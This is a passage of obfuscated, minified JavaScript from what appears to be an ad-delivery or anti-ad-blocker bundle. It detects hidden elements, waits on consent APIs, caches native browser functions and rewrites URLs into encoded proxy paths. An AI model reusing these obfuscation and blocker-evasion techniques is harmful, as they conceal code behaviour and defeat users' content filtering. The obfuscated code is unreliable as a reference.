n=t;Z.A[n(2423)](n(2569)[n(623)](e,n(2969)))},window[e][t(1116)]=function(){const n=t;return Z.A[n(2423)](n(2569)[n(623)](e,n(1840))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(635);function s(){const t=r,e=i.A[t(2150)](o);return e?t(1094)===e:void 0}function a(t){const e=r;i.A[e(2721)](o,t[e(2326)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1l;if(Object[e(2712)])return Object[e(2712)](t);{const n={};return t[e(2978)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{T:()=>i});const i=r(1415)},7401:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(526)](t){const e=r;if(!t[e(767)])return 0;let n;for(n=0;n<t[e(767)][e(2173)][e(1373)]&&t[e(767)][e(2173)][n]!==t;n++);return n}static[r(1561)](){const t=r;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(649)]!==e[t(2640)]}catch(t){return!0}}static[r(1940)](){const t=r;if(void 0!==l[t(2575)])return l[t(2575)];if(!l[t(1561)]())return l[t(2575)]=!1,!1;if(window[t(991)][t(1077)][t(1912)](t(3024))||(0,o.EW)(window[t(991)][t(1077)]))return l[t(2575)]=!0,!0;try{if((window[t(991)][t(1077)][t(1925)]("#")?window[t(991)][t(1077)][t(1866)](0,window[t(991)][t(1077)][t(1498)]("#")):window[t(991)][t(1077)])===(window[t(402)][t(991)][t(1077)][t(1925)]("#")?window[t(402)][t(991)][t(1077)][t(1866)](0,window[t(402)][t(991)][t(1077)][t(1498)]("#")):window[t(402)][t(991)][t(1077)]))return l[t(2575)]=!0,!0}catch(t){}return l[t(2575)]=!1,!1}static[r(2444)](){const t=r;if(!this[t(1561)]())return!1;try{return window[t(402)][t(991)][t(1077)],!1}catch(t){return!0}}static[r(2421)](t){const e=r,n=e(3173);let i=t[n];return i||(i=a.A[e(1506)](),t[n]=i),i}static[r(397)](t){const e=r,n=document[e(3108)](e(1161)),i=s.A[e(2150)]()[e(1880)][e(2150)][e(2786)](t);for(let t=0;t<i[e(1373)];t++){const r=i[t];s.A[e(2150)]()[e(2032)][e(2786)](n,r[e(841)],r[e(3097)])}return s.A[e(2150)]()[e(1492)][e(2721)][e(2786)](n,s.A[e(2150)]()[e(1492)][e(2150)][e(2786)](t)),n}static[r(1508)](t,e){const n=r;e[n(1753)]?s.A[n(2150)]()[n(2442)][n(2786)](e[n(672)],t,e[n(1753)]):s.A[n(2150)]()[n(904)][n(2786)](e[n(672)],t)}static async[r(3319)](t,e){const n=r;if(s.A[n(2150)]()[n(2685)][n(2786)](t,n(436))&&!s.A[n(2150)]()[n(2685)][n(2786)](t,n(1098))){const r=(0,c.c)((e=>{const r=n;s.A[r(2150)]()[r(473)][r(2786)](t,r(585),(()=>{e()})),s.A[r(2150)]()[r(473)][r(2786)](t,r(808),(()=>{e()}))}));return e[n(767)][n(435)](t,e),r}return e[n(767)][n(435)](t,e),(0,c.c)((t=>t()))}static async[r(2190)](t,e){const n=r;if(s.A[n(2150)]()[n(2685)][n(2786)](e,n(436))&&!s.A[n(2150)]()[n(2685)][n(2786)](e,n(1098))){const r=(0,c.c)((t=>{const r=n;s.A[r(2150)]()[r(473)][r(2786)](e,r(585),(()=>{t()})),s.A[r(2150)]()[r(473)][r(2786)](e,r(808),(()=>{t()}))}));return s.A[n(2150)]()[n(904)][n(2786)](t,e),r}return s.A[n(2150)]()[n(904)][n(2786)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2575),void 0)},7194:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2268)](t){const e=r;return!!(t&&t instanceof Element)&&e(2287)===window[e(426)](t)[e(3208)]}static[r(2383)](t){const e=r;return!!(t&&t instanceof Element)&&e(3253)===window[e(426)](t)[e(2495)]}static[r(2716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2150)](window)[e(1775)][e(2150)][e(2786)](t)[e(3208)],s=window[e(426)](t);return e(2287)===s[e(3208)]&&(o.A[e(2150)](window)[e(1775)][e(2150)][e(2786)](t)[e(3208)]=e(2611),e(2287)===s[e(3208)]&&(n=!0)),""===i?o.A[e(2150)](window)[e(1775)][e(2150)][e(2786)](t)[e(1208)](e(3208)):o.A[e(2150)](window)[e(1775)][e(2150)][e(2786)](t)[e(3208)]=i,n}static[r(1245)](t){const e=r;let n=t[e(672)];for(;n;){if(this[e(2268)](n))return!0;n=n[e(672)]}return!1}static async[r(3179)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2166)](t):t instanceof Element&&this[e(1187)](t)}static async[r(2166)](t){const e=r,n=new u(t);return await n[e(2997)]()}static[r(1187)](t){const e=r;if(!t||!document[e(1115)](t))return!1;if(this[e(2716)](t))return a.A[e(2423)](e(2114)),!1;const n=t[e(3099)]();return!(n.x+window[e(2346)]+n[e(2365)]<-500&&(a.A[e(2423)](e(363)),a.A[e(2423)](e(2011)[e(623)](n.x,e(993))[e(623)](n.y,e(1491))[e(623)](window[e(2346)],e(2035))[e(623)](window[e(3182)],e(3116))[e(623)](n[e(2365)],e(2393))[e(623)](n[e(2899)])),1))}static[r(2517)](t){const e=r;return function(){const e=a1l,n=window[e(426)](t);return e(1232)===t[e(978)][e(1773)]()||!(e(2359)!==t[e(978)][e(1773)]()||!(t[e(436)]||n[e(3276)]&&e(2287)!==n[e(3276)]))||!(e(2609)!==t[e(978)][e(1773)]()||!n[e(3276)]||e(2287)===n[e(3276)])||"a"===t[e(978)][e(1773)]()}()&&this[e(2997)](t)}static[r(2997)](t){const e=r,n=window[e(426)](t);if(e(2287)===n[e(3208)])return!1;if(e(2877)!==n[e(2495)])return!1;if(parseFloat(n[e(3001)])<.2)return!1;if(t[e(1272)]<10||t[e(647)]<10)return!1;let i=t[e(767)];for(;i;){if(this[e(2716)](i))return!1;i=i[e(767)]}return!0}static async[r(2473)](t){const e=r;for(const n of Array[e(1609)](t[e(2745)](e(2359))))if(l[e(2517)](n))return!0;for(const n of Array[e(1609)](t[e(2745)](e(1232))))if(l[e(2517)](n))return!0;for(const n of Array[e(1609)](t[e(2745)](e(2609))))if(l[e(2517)](n))return!0;for(const n of Array[e(1609)](t[e(2745)]("a")))if(l[e(2517)](n))return!0;const n=[];for(const r of Array[e(1609)](t[e(2745)](e(1543)))){const t=new u(r);n[e(697)](t[e(2997)]())}return(await Promise[e(2590)](n))[e(668)]((t=>!0===t))}static[r(1475)](t){u[r(384)](t)}}class u{constructor(t){const e=r;this[e(1543)]=t,(0,i.A)(this,e(3251),void 0),(0,i.A)(this,e(2299),!1),(0,i.A)(this,e(2008),0)}[r(2997)](){return(0,c.c)((t=>{const e=a1l;if(!l[e(2997)](this[e(1543)]))return t(!1);this[e(2008)]&&window[e(1393)](this[e(2008)]),this[e(2008)]=o.A[e(2150)](window)[e(2404)][e(2786)](window,(()=>{const n=e;if(this[n(2299)])return void window[n(1393)](this[n(2008)]);if(!this[n(1543)]||!o.A[n(2150)]()[n(1036)][n(2150)][n(2786)](this[n(1543)]))return window[n(1393)](this[n(2008)]),t(!1);this[n(3251)]=new MessageChannel,this[n(3251)][n(1577)][n(395)]=e=>{const r=n,i=o.A[r(2150)]()[r(2231)][r(2150)][r(2786)](e);if(r(1531)==typeof i&&(0,s._)(i)){this[r(2299)]=!0;const e=(0,s.ks)(i);e===u[r(1488)]?t(!0):e===u[r(1651)]&&t(!1)}};const r=(0,s.md)(u[n(1745)]);o.A[n(2150)]()[n(1036)][n(2150)][n(2786)](this[n(1543)])[n(2571)](r,"*",[this[n(3251)][n(874)]])}),200),o.A[e(2150)](window)[e(1851)][e(2786)](window,(()=>{const n=e;this[n(2299)]||(window[n(1393)](this[n(2008)]),t(!1))}),3e3)}))}[r(1718)](){const t=r;this[t(2008)]&&window[t(1393)](this[t(2008)]),this[t(3251)][t(1577)][t(395)]=null,this[t(3251)][t(874)][t(395)]=null}static[r(384)](t){const e=r;o.A[e(2150)](t)[e(473)][e(2786)](t,e(1698),(async n=>{const r=e,i=o.A[r(2150)]()[r(2231)][r(2150)][r(2786)](n);if(r(1531)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1745)]&&a!==this[r(749)])return;const c=n[r(1562)][0];c[r(2571)]((0,s.md)(u[r(1762)]));const d=await l[r(2473)](t[r(1171)])?u[r(1488)]:u[r(1651)];c[r(2571)]((0,s.md)(d))}))}}(0,i.A)(u,r(1745),r(2539)),(0,i.A)(u,r(749),r(2748)),(0,i.A)(u,r(1762),r(1464)),(0,i.A)(u,r(1488),r(2362)),(0,i.A)(u,r(1651),r(997))},1221:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3349)](t){this[r(2799)]=t}static[r(2150)](t){const e=r;let n=!(arguments[e(1373)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1373)]>2&&void 0!==arguments[2]?arguments[2]:e(1233);try{return n&&(t=a(t)),window[i][e(797)](t)}catch(t){return""}}static[r(2721)](t,e){const n=r;let i=!(arguments[n(1373)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1373)]>3&&void 0!==arguments[3]?arguments[3]:n(1233);try{if(i&&(t=a(t)),!this[n(2799)])return window[s][n(476)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1l;try{var s,a;await function(){const t=a1l;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1811)](),s=()=>{const t=i;t(804)!=typeof window[t(1281)]?Date[t(1811)]()-o>e?r(new Error(t(2063))):setTimeout(s,50):n(window[t(1281)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2006)!==t[i(3217)]&&i(2818)!==t[i(3217)]||e&&!t[i(1394)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1281)])||void 0===o||o[r(2786)](s,r(670),2,(()=>{}),t[r(1451)])}catch{}n(t)}};null===(s=(a=window)[i(1281)])||void 0===s||s[i(2786)](a,i(1648),2,u),setTimeout((()=>{c||r(new Error(i(342)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1l;var n,r;return!!(null!==(n=null===(r=t[e(2516)])||void 0===r?void 0:r[e(1088)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3067));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1811)](),s=()=>{const t=i;t(804)!=typeof window[t(3010)]?Date[t(1811)]()-o>e?r(new Error(t(2140))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3010)])||void 0===r||r[e(2786)](i,e(1648),((t,r)=>{const i=e;r&&t&&(i(2638)===t[i(2270)]||i(1670)===t[i(2270)])&&n(t)})),null===(o=(s=window)[e(3010)])||void 0===o||o[e(2786)](s,e(1742),((t,r)=>{r&&t&&n({eventName:e(639),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(508)](t)}return{result:await Promise[r(575)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(476)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1019)]((t=>{}))}catch(t){}}static[r(2994)](t){const e=r;let n=!(arguments[e(1373)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1373)]>2&&void 0!==arguments[2]?arguments[2]:e(1233);try{return n&&(t=a(t)),window[i][e(902)](t)}catch(t){}}}(0,i.A)(s,r(2799),!1);const a=t=>""[r(623)](window[r(991)][r(2207)],r(1423))[r(623)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1l;window[t(1648)](t(1353),o)}function a(){const t=a1l;window[t(670)](t(1353),o)}},2997:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2154)](HTMLIFrameElement[r(3088)],r(3201)),XMLHttpRequest_open:()=>a(window,r(2180),r(3367)),Window_decodeURIComponent:()=>a(window,r(1086),r(1136)),Window_fetch:()=>a(window,r(1086),r(1110)),Element_setAttribute:()=>a(window,r(1041),r(681)),EventTarget_addEventListener:()=>a(window,r(415),r(1648))},o=r(1330)+window[r(1499)](window[r(991)][r(1077)]),s={get(){return this[r(3070)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2232)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1617)===e[i(1773)]()?t[n]:i(1171)===e?null===(o=t[i(1171)])||void 0===o?void 0:o[n]:i(3064)===e?null===(s=t[i(3064)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3088)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1l,n=(e,n)=>{t(e,n)};return n[e(2326)]=()=>e(953),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1l;for(document[e(2128)]&&t();!document[e(2128)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1l;this[n(1286)]=t,this[n(2128)]=e}}class s{static[r(1848)](t,e){const n=r;let s=arguments[n(1373)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(872)]=t=>{const e=a;4===n[e(1369)]&&r(new o(n[e(1286)],n[e(1881)]))},n[a(3367)](t,e),n[a(3322)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1l;let n=arguments[e(1373)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1650)]("")[e(2039)]((t=>n[e(442)][e(1925)](t)?String[e(1901)](n[e(1228)])+o(n[e(442)],n[e(2305)],t):n[e(1479)][e(1925)](t)?String[e(1901)](n[e(1260)])+o(n[e(1479)],n[e(407)],t):o(n[e(2497)],n[e(2243)],t)))[e(3033)]("")},decode:t=>{const e=a1l,n=(0,r.i7)(t[e(1866)](0,4));if(!n)throw new Error(e(980)+t);const i=t[e(1866)](4);let o=0;return i[e(1650)]("")[e(2039)]((t=>{const r=e;if(0==o&&t===String[r(1901)](n[r(1228)]))return o=1,"";if(0==o&&t===String[r(1901)](n[r(1260)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2305)][r(1925)](t)?s(n[r(442)],n[r(2305)],t):s(n[r(2497)],n[r(2243)],t)+t;if(2==e)return n[r(407)][r(1925)](t)?s(n[r(1479)],n[r(407)],t):s(n[r(2497)],n[r(2243)],t)+t;throw new Error(r(406)+e)}return s(n[r(2497)],n[r(2243)],t)}))[e(3033)]("")}};function o(t,e,n){const r=a1l;if(1!==n[r(1373)])throw new Error(r(2553));return t[r(1925)](n)?e[t[r(1498)](n)]:n}function s(t,e,n){const r=a1l;if(1!==n[r(1373)])throw new Error(r(2553));return e[r(1925)](n)?t[e[r(1498)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1l;return t?u[e(2081)]((e=>e.id===t)):i.A[e(2423)]?c[0]:o.A[e(778)](c)}function a(t){const e=a1l,n=[e(608),e(1874),e(1608),e(2370),e(3337),e(1389),e(2026),e(2360),e(1601)],r={};for(let i=0;i<n[e(1373)];i++){const o=t[i];r[atob(n[i])]=e(1531)==typeof o?atob(o):o}return r}const c=[[r(3370),r(2822),r(1347),117,r(418),r(2708),57,r(2200),r(2862)],[r(1954),r(657),r(1541),117,r(2990),r(2649),115,r(1538),r(3053)],[r(3287),r(2733),r(2477),97,r(2785),r(2634),114,r(3094),r(2044)],[r(446),r(563),r(3044),106,r(2755),r(1320),53,r(974),r(1092)]][r(2039)]((t=>a(t))),l=[[r(2522),r(890),r(1262),119,r(875),r(2726),102,r(3107),r(1387)],[r(1846),r(2033),r(1676),57,r(2272),r(2308),101,r(1766),r(3338)],[r(487),r(1792),r(2241),102,r(2717),r(1298),56,r(2961),r(3372)],[r(856),r(1665),r(618),97,r(1220),r(2631),115,r(2390),r(3081)],[r(2074),r(1150),r(2962),121,r(457),r(1934),110,r(1537),r(1022)],[r(1959),r(1078),r(1351),118,r(945),r(1412),115,r(3250),r(1649)],[r(1820),r(1908),r(1554),112,r(718),r(2665),114,r(3142),r(2110)],[r(2431),r(2066),r(1872),107,r(2228),r(2992),104,r(2022),r(569)],[r(1206),r(3261),r(516),115,r(922),r(1453),104,r(2408),r(1889)],[r(2244),r(1553),r(1376),97,r(2226),r(1122),101,r(460),r(2339)],[r(2491),r(419),r(933),106,r(1097),r(1048),107,r(1419),r(2171)],[r(1264),r(433),r(2204),102,r(3078),r(1657),57,r(3360),r(3352)],[r(2840),r(2481),r(519),103,r(1854),r(840),97,r(3358),r(344)],[r(793),r(1202),r(3137),56,r(2885),r(2771),49,r(2418),r(3227)],[r(2572),r(979),r(1191),111,r(1101),r(790),104,r(2583),r(3037)],[r(1280),r(703),r(796),107,r(1922),r(2680),50,r(2300),r(2478)]][r(2039)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1l;return!!(t[e(2413)]||t[e(2389)]||t[e(1213)]||t[e(2860)]||t[e(3128)]||t[e(539)]||t[e(3109)]||t[e(685)]||t[e(2956)]||t[e(1822)]||t[e(2955)]||t[e(1716)]||t[e(580)]||t[e(3123)]||t[e(3077)]||t[e(824)]||t[e(1109)]||t[e(429)]||t[e(3150)]||t[e(691)]||t[e(2446)]||t[e(542)]||t[e(2765)]||t[e(1350)])}function a(t){const e=a1l,n=i.A[e(1965)](t),r=o.A[e(1506)](),s=n[e(2593)](e(3320),'"'[e(623)](r,'"')),a=JSON[e(3045)](s);return a[e(578)]=a[r],delete a[r],a}function c(t){const e=a1l;return!!(window[e(991)][e(564)]+window[e(991)][e(1046)])[e(1925)](e(550))||e(1094)===r.A[e(2150)](e(555),!1)||e(1729)!==r.A[e(2150)](e(555),!1)&&Math[e(2933)]()<t}function l(t){const e=a1l;var n;return!(null==t||!t[e(1002)])&&(null===(n=t[e(1002)][e(1645)])||void 0===n||n)}function u(t,e){const n=a1l;var r;return!(null==t||!t[n(2007)])&&(null===(r=null==e?void 0:e[n(1316)])||void 0===r||r)}function d(t){const e=a1l;try{if(!window[e(1585)]||!(e(3082)in window[e(1585)]))return!1;const n=window[e(1585)][e(3082)];return!(!n[e(2445)]||!n[e(560)])&&n[e(2445)]/n[e(560)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(3221)==typeof window,c=r(470),l=r(3265),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1373)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1373)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2150)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(1285)](t,e);return a||(d[n(2721)](t,f),h[n(2721)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(1374));const n=w(t);if(!a){const n=h[e(2150)](t);if(n)return n}const o=t[e(1866)](2===n?l[e(1373)]:c[e(1373)]),s=i.A[e(1965)](o);return a||(h[e(2721)](t,s),d[e(2721)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1957));if(t[e(1912)](c))return 1;if(t[e(1912)](l)){if(t[e(1373)]<l[e(1373)]+4)throw new Error(e(3295)[e(623)](t));const n=t[e(1866)](l[e(1373)],l[e(1373)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1111)[e(623)](t))}throw new Error(e(2124)[e(623)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{EW:()=>N,Gy:()=>z,MN:()=>b,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(934),f=r(2783),m=r(3139),p=r(2357),g=[h,f,m,p],w=(0,d.t)(a.A[r(2403)]);let b=function(t){const e=r;return t[e(908)]=e(2914),t[e(1297)]=e(2764),t[e(2616)]=e(2245),t[e(2250)]=e(1241),t[e(1631)]="m",t[e(1852)]="n",t}({});function v(t){const e=r;return Array[e(1609)](t[e(2749)][e(882)]())[e(3210)]((t=>e(3163)!=t))[e(1373)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1373)];r++)n=n>>>8^y[255&(n^t[e(2132)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(1650)](".")[n(3210)]((t=>""!==t))[n(1345)]()[n(2039)]((t=>x(t+e)%1e3))[n(3033)]("/")}const A=r(820),_=r(2762);function z(t){const e=r;return e(3345)===t[e(2403)]||e(440)===t[e(2403)]}function S(t){const e=r;return e(2336)===t[e(2403)]}function M(t){const e=r,{url:n,kind:i=b[e(908)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1531)==typeof n&&n[e(1925)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(525)](n))return n;let y=L(n,s);if(e(1709)!==y[e(871)]&&e(434)!==y[e(871)])return y[e(1077)];if(e(2850)===y[e(1435)])return y[e(1077)];if(e(2824)===y[e(1435)])return y[e(1077)];if(/^\/_game-files(?:\/|$)/[e(525)](y[e(1340)])&&(e(2369)===y[e(1435)]||y[e(1435)][e(3314)](e(2642))||e(1190)===y[e(1435)]||y[e(1435)][e(3314)](e(2003))))return y[e(1077)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(1077)]}let S=(0,u.Vq)(g);var E,C;(-1!==S||(0,u.az)(t[e(2434)],g))&&(S=null!==(E=null===(C=t[e(469)])||void 0===C?void 0:C[e(1170)])&&void 0!==E?E:x(t[e(2434)][e(1923)]+y[e(1333)])%u.ch,g=(0,u.XV)(g,S));const j=-1===S?(0,u.aV)(g)+y[e(1340)]:(0,u.XV)(g,0)+y[e(1340)];y[e(1333)]===g&&e(2322)===y[e(1340)]&&(y=new URL(j));const O=-1===S?(0,u.aV)(g)+y[e(1340)]:(0,u.XV)(g,0)+y[e(1340)];y[e(1333)]===g&&e(986)===y[e(1340)]&&(y=new URL(O));const I=-1===S?(0,u.aV)(g)+y[e(1340)]:(0,u.XV)(g,0)+y[e(1340)];y[e(1333)]===g&&e(2874)===y[e(1340)]&&(y=new URL(I)),i===b[e(1297)]&&y[e(1077)][e(1912)](e(1703))&&(y[e(871)]=e(434));const U=i[e(2458)](0);[e(2053),e(1779),e(3114),j,O,I][e(2081)]((t=>t===y[e(1077)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let W=y[e(564)];W[e(1912)]("?")&&(W=W[e(2219)](1)),W&&(y[e(564)]=encodeURIComponent(W)+"="+A),z(d)&&(t[e(469)]={...t[e(469)],configIndex:d[e(2519)]}),t[e(469)]&&y[e(2749)][e(2721)](_,JSON[e(1710)](t[e(469)]));const R=y[e(1046)];let F;if(y[e(1046)]="","v9"===d[e(2403)]){const t=k(y[e(1435)],d[e(1923)]),n=o.A[e(1285)](y[e(1077)],null!=a?a:(0,c.x)());F=[g,h,d[e(1923)],t,U,n]}else if(e(3345)===d[e(2403)]){const t=k(y[e(1435)],d[e(1923)]),n=o.A[e(1285)](y[e(1077)],null!=a?a:(0,c.x)());F=[g,f,d[e(1923)],t,U,n]}else if(e(440)===d[e(2403)]){const t=k(y[e(1435)],d[e(1923)]),n=o.A[e(1285)](y[e(1077)],null!=a?a:(0,c.x)());F=[g,m,d[e(1923)],t,U,n]}else{if(e(2336)!==d[e(2403)])throw new Error(e(1607)[e(623)](d));{const t=k(y[e(1435)],d[e(1923)]),n=o.A[e(1285)](y[e(1077)],null!=a?a:(0,c.x)());F=[g,p,d[e(1923)],t,U,n]}}return""[e(623)](F[e(3033)]("/"))[e(623)](function(t){const n=e;return function(t){const e=a1l;return e(3135)===t[e(1340)]||e(3339)===t[e(1340)]||e(2504)===t[e(1340)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(525)](t[e(1077)])||!(e(1596)!==t[e(1435)]&&e(3102)!==t[e(1435)]&&e(2963)!==t[e(1435)]&&e(2254)!==t[e(1435)]&&e(2633)!==t[e(1435)]||!t[e(1340)][e(1912)](e(1933))&&!t[e(1340)][e(1912)](e(477)))||e(1797)===t[e(1435)]&&e(943)===t[e(1340)]||e(1080)===t[e(1435)]&&e(2714)===t[e(1340)]||e(2163)===t[e(1435)]&&e(2374)===t[e(1340)]}(t)?n(2707)[n(623)](l.A[n(1506)]()):function(t){const e=n;return e(986)===t[e(1340)]||t[e(1340)][e(1912)](e(2463))}(t)?n(2482)[n(623)](Math[n(1357)](w)):""}(y))+R}function E(t){const e=r;return b[e(908)][e(1925)](t)?b[e(908)]:b[e(1297)][e(1925)](t)?b[e(1297)]:b[e(2616)][e(1925)](t)?b[e(2616)]:b[e(2250)][e(1925)](t)?b[e(2250)]:b[e(1631)][e(1925)](t)?b[e(1631)]:b[e(1852)][e(1925)](t)?b[e(1852)]:null}function T(t){const e=r;if(!t)throw new Error(e(2237));const n=(t=L(t))[e(1340)][e(1650)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1373)]<6)throw new Error(e(925)[e(623)](t));const r=j(n[n[e(1373)]-1]);a=r[e(2627)],c=r[e(469)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1373)]-2])}else if(o===f){var l;if(n[e(1373)]<6)throw new Error(e(925)[e(623)](t));const r=j(n[n[e(1373)]-1]);a=r[e(2627)],s={version:e(3345),originalHostname:n[2],configIndex:0},null!==(l=r[e(469)])&&void 0!==l&&l[e(2519)]&&(s[e(2519)]=r[e(469)][e(2519)],delete r[e(469)][e(2519)]),c=r[e(469)],i=E(n[n[e(1373)]-2])}else if(o===m){var u;if(n[e(1373)]<6)throw new Error(e(925)[e(623)](t));const r=j(n[n[e(1373)]-1]);a=r[e(2627)],c=r[e(469)],s={version:e(440),originalHostname:n[2],configIndex:0},null!==(u=r[e(469)])&&void 0!==u&&u[e(2519)]&&(s[e(2519)]=r[e(469)][e(2519)],delete r[e(469)][e(2519)]),c=r[e(469)],i=E(n[n[e(1373)]-2])}else{if(o!==p)throw new Error(e(1711)[e(623)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1340)][n(1650)]("/",5),i=new URL(atob(r));if(n(434)!==i[n(871)])return;return i[n(1046)]=t[n(1046)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2336),originalHostname:r[e(1435)],isMainFrame:!0},originalUrl:r[e(2627)][e(1077)],kind:b[e(1297)]};if(n[e(1373)]<6)throw new Error(e(925)[e(623)](t));const o=j(n[n[e(1373)]-1]);a=o[e(2627)],c=o[e(469)],s={version:e(2336),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1373)]-2])}}if(!i)throw new Error(e(2198)[e(623)](t));if(v(t)){t[e(2749)][e(1857)](e(3163));for(const[n,r]of Array[e(1609)](t[e(2749)][e(2232)]()))a[e(2749)][e(2721)](n,r)}const d=[];for(const[t,n]of a[e(2749)][e(2232)]())n===A?d[e(697)](t):d[e(697)](t+"="+n);return a[e(564)]=d[e(3033)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1077)]+t[e(1046)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=L(t);if(!g[e(668)]((t=>i[e(1340)][e(1912)]("/"[e(623)](t,"/")))))return!1;const o=i[e(1340)][e(1650)]("/"),a=o[1];if(a===h){if(o[e(1373)]<6)return!1}else if(a===f){if(o[e(1373)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1373)]<6)return!1}const 